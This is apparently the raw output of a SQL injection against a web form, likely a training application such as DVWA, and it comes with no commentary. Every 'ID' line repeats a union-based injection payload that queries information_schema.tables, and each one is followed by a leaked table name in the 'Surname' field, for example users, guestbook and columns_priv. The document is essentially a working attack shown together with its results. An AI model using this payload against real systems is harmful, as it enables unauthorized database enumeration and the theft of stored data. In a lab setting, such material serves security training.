 ID: 2 ' and 1=0 union select null, table_name from information_schema.tables where table_schema!='msql' #
First name:
Surname: TRIGGERS
ID: 2 ' and 1=0 union select null, table_name from information_schema.tables where table_schema!='msql' #
First name:
Surname: USER_PRIVILEGES
ID: 2 ' and 1=0 union select null, table_name from information_schema.tables where table_schema!='msql' #
First name:
Surname: VIEWS
ID: 2 ' and 1=0 union select null, table_name from information_schema.tables where table_schema!='msql' #
First name:
Surname: INNODB_CMP_RESET
ID: 2 ' and 1=0 union select null, table_name from information_schema.tables where table_schema!='msql' #
First name:
Surname: INNODB_TRX
ID: 2 ' and 1=0 union select null, table_name from information_schema.tables where table_schema!='msql' #
First name:
Surname: INNODB_CMPMEM_RESET
ID: 2 ' and 1=0 union select null, table_name from information_schema.tables where table_schema!='msql' #
First name:
Surname: INNODB_LOCK_WAITS
ID: 2 ' and 1=0 union select null, table_name from information_schema.tables where table_schema!='msql' #
First name:
Surname: INNODB_CMPMEM
ID: 2 ' and 1=0 union select null, table_name from information_schema.tables where table_schema!='msql' #
First name:
Surname: INNODB_CMP
ID: 2 ' and 1=0 union select null, table_name from information_schema.tables where table_schema!='msql' #
First name:
Surname: INNODB_LOCKS
ID: 2 ' and 1=0 union select null, table_name from information_schema.tables where table_schema!='msql' #
First name:
Surname: guestbook
ID: 2 ' and 1=0 union select null, table_name from information_schema.tables where table_schema!='msql' #
First name:
Surname: users
ID: 2 ' and 1=0 union select null, table_name from information_schema.tables where table_schema!='msql' #
First name:
Surname: columns_priv
ID: 2 ' and 1=0 union select null, table_name from information_schema.tables where table_schema!='msql' #
First name:
Surname: db